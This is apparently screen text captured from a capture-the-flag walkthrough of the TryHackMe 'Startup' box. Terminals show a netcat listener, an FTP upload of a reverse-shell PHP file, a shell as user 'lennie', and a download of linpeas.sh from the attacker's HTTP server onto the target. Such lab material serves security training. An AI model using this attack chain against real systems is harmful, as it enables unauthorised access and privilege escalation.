 D3FCON0
HACKER
nc -nlvp 9001
python3 -m http.server 8000 148x16
.rw-r--r-- root       root        89.2 KB Thu Sep  2 10:58:37 2021 packets.txt
.rw-r--r-- defconnull defconnull   5.4 KB Thu Sep  2 10:45:49 2021 revShell.php
.rw-r--r-- defconnull defconnull  30.5 KB Thu Nov 12 04:53:12 2020 suspicious.pcapng
.rw-r--r-- defconnull defconnull     0 B  Thu Sep  2 10:43:48 2021 test.php
bash
Terminal #1
defconnull@kali ~/Desktop/THM/BOXES/startup subl packets.txt 2073 10:59:52
defconnull@kali ~/Desktop/THM/BOXES/startup cd /opt/linpeas 11:00:02
defconnull@kali /opt/linpeas ls -la 2075 11:03:16
drwxr-xr-x root root     4 KB Fri Jun 11 00:22:16 2021 .
drwxr-xr-x root root     4 KB Fri Jun 11 00:21:50 2021 ..
.rw-r--r-- root root 220.5 KB Fri Jun 11 00:22:16 2021 linpeas.sh
defconnull@kali /opt/linpeas python3 -m http.server 8000 2076 11:03:20
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.1.54 - - [02/Sep/2021 11:04:21] code 404, message File not found
10.10.1.54 - - [02/Sep/2021 11:04:21] "GET /linepeas.sh HTTP/1.1" 404 -
10.10.1.54 - - [02/Sep/2021 11:04:52] "GET /linpeas.sh HTTP/1.1" 200 -
ftp 10.10.1.54 79x17
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rwxrwxr-x    1 112      118             0 Sep 02 09:44 test.php
226 Directory send OK.
ftp> put revShell.php
local: revShell.php remote: revShell.php
200 PORT command successful. Consider using PASV.
150 Ok to send data.
226 Transfer complete.
5492 bytes sent in 0.00 secs (64.6615 MB/s)
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rwxrwxr-x    1 112      118          5492 Sep 02 09:46 revShell.php
-rwxrwxr-x    1 112      118             0 Sep 02 09:44 test.php
226 Directory send OK.
ftp>
ftp
Terminal #2
nc -nlvp 9001 73x16
HTTP request sent, awaiting response... 200 OK
Length: 225747 (220K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh            0%[                    ]       0  --.-KB/s
linpeas.sh           21%[===>                ]  48.48K
linpeas.sh          100%[===================>] 220.46K   554KB/s    in 0.
4s
2021-09-02 10:04:53 (554 KB/s) - ‘linpeas.sh’ saved [225747/225747]
lennie@startup:/tmp$ ls
ls
linpeas.sh
lennie@startup:/tmp$ chmod 777 linpeas.sh
revShell
Terminal #3
let’s make linpeas.sh executable, type “chmod 777 linpeas.sh”